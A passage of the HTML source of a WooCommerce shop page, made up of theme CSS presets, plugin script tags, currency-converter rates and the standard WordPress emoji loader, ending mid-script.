0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eliteperformanceaus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/lib/plugins/currency-converter/assets/js/money.min.js" id="moneyjs-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/lib/plugins/currency-converter/assets/js/accounting.min.js" id="accountingjs-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="revo-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"\u20bc\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"kr.\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u062f.\u0639\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u062f.\u0644\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\/.\",\"PEN\":\"S\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"E\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"XPF\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"AFN":65.5,"ALL":82.208352,"AMD":378.081918,"ANG":1.79,"AOA":914.738333,"ARS":1434.2561,"AUD":1.483229,"AWG":1.8,"AZN":1.7,"BAM":1.665879,"BBD":2,"BDT":122.27063,"BGN":1.667135,"BHD":0.376979,"BIF":2955.737586,"BMD":1,"BND":1.281632,"BOB":6.906685,"BRL":5.377,"BSD":1,"BTC":1.1236293e-5,"BTN":90.877182,"BWP":13.356841,"BYN":2.881308,"BZD":2.010152,"CAD":1.382595,"CDF":2217.577264,"CHF":0.789354,"CLF":0.022439,"CLP":887,"CNH":6.95851,"CNY":6.9644,"COP":3660.148049,"CRC":487.358579,"CUC":1,"CUP":25.75,"CVE":94.27183,"CZK":20.744899,"DJF":177.762377,"DKK":6.367967,"DOP":63.207825,"DZD":129.732,"EGP":47.4758,"ERN":15,"ETB":155.790906,"EUR":0.852411,"FJD":2.26765,"FKP":0.743347,"GBP":0.743347,"GEL":2.69,"GGP":0.743347,"GHS":10.844541,"GIP":0.743347,"GMD":73.500003,"GNF":8752.076753,"GTQ":7.664167,"GYD":209.106662,"HKD":7.797621,"HNL":26.493375,"HRK":6.422173,"HTG":130.847895,"HUF":328.210549,"IDR":16971,"ILS":3.163295,"IMP":0.743347,"INR":91.056443,"IQD":1309.416191,"IRR":42086,"ISK":124.62,"JEP":0.743347,"JMD":157.388883,"JOD":0.709,"JPY":157.9495,"KES":128.95,"KGS":87.45,"KHR":4025.375929,"KMF":420.000076,"KPW":900,"KRW":1470.251896,"KWD":0.30746,"KYD":0.832907,"KZT":507.746025,"LAK":21609.00146,"LBP":89492.231185,"LKR":309.543259,"LRD":184.623572,"LSL":16.427953,"LYD":5.429528,"MAD":9.159097,"MDL":16.949248,"MGA":4549.889249,"MKD":52.572087,"MMK":2099.9,"MNT":3560,"MOP":8.02775,"MRU":39.823987,"MUR":46.19,"MVR":15.45,"MWK":1733.18007,"MXN":17.580429,"MYR":4.0555,"MZN":63.909994,"NAD":16.427953,"NGN":1418.2,"NIO":36.779142,"NOK":9.981165,"NPR":145.403644,"NZD":1.713683,"OMR":0.384496,"PAB":1,"PEN":3.356725,"PGK":4.272445,"PHP":59.300003,"PKR":279.95,"PLN":3.600251,"PYG":6675.334008,"QAR":3.6412,"RON":4.3408,"RSD":100.099,"RUB":78.051345,"RWF":1457.317418,"SAR":3.749898,"SBD":8.123611,"SCR":13.798129,"SDG":601,"SEK":9.11394,"SGD":1.28329,"SHP":0.743347,"SLE":24.15,"SLL":20969.5,"SOS":570.228791,"SRD":38.311,"SSP":130.26,"STD":22281.8,"STN":21.4,"SVC":8.745906,"SYP":13002,"SZL":16.429847,"THB":30.93,"TJS":9.33029,"TMT":3.51,"TND":2.919759,"TOP":2.40776,"TRY":43.300497,"TTD":6.772905,"TWD":31.6399,"TZS":2525,"UAH":43.261143,"UGX":3458.16942,"USD":1,"UYU":38.364792,"UZS":11970,"VES":341.315409,"VND":26266.201077,"VUV":121.3,"WST":2.7678,"XAF":559.144681,"XAG":0.0105818,"XAU":0.00020717,"XCD":2.70255,"XCG":1.801318,"XDR":0.700606,"XOF":559.144681,"XPD":0.00053145,"XPF":101.719638,"XPT":0.00041001,"YER":238.474916,"ZAR":16.38927,"ZMW":20.014649,"ZWG":25.914,"ZWL":322},"base":"USD","currency":"AUD","currency_pos":"left","num_decimals":"2","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":".00"};
//# sourceURL=revo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/lib/plugins/currency-converter/assets/js/conversion.min.js" id="revo-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://eliteperformanceaus.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/plugins.js" id="plugins_js-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/slick.min.js" id="slick_slider-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/isotope.js" id="isotope_script-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/wc-quantity-increment.min.js" id="wc-quantity-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/main.js?ver=1.0.0" id="revo_custom_js-js"></script>
<script type="text/javascript" id="revo_custom_js-js-after">
/* <![CDATA[ */
(function($) {}(jQuery));
//# sourceURL=revo_custom_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3f809209a7","remove_from_wishlist_nonce":"31ef9085f4","reload_wishlist_and_adding_elem_nonce":"e736b678ed","load_mobile_nonce":"978c67f147","delete_item_nonce":"a923757b85","save_title_nonce":"77240b62b0","save_privacy_nonce":"74d33b230e","load_fragments_nonce":"98fc5970f4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://eliteperformanceaus.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3f809209a7","remove_from_wishlist_nonce":"31ef9085f4","reload_wishlist_and_adding_elem_nonce":"e736b678ed","load_mobile_nonce":"978c67f147","delete_item_nonce":"a923757b85","save_title_nonce":"77240b62b0","save_privacy_nonce":"74d33b230e","load_fragments_nonce":"98fc5970f4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://eliteperformanceaus.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"a6e6909f1e","remove":"b10786750a","reload":"b0a24ecbe4"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eliteperformanceaus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eliteperformanceaus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">(function($) {
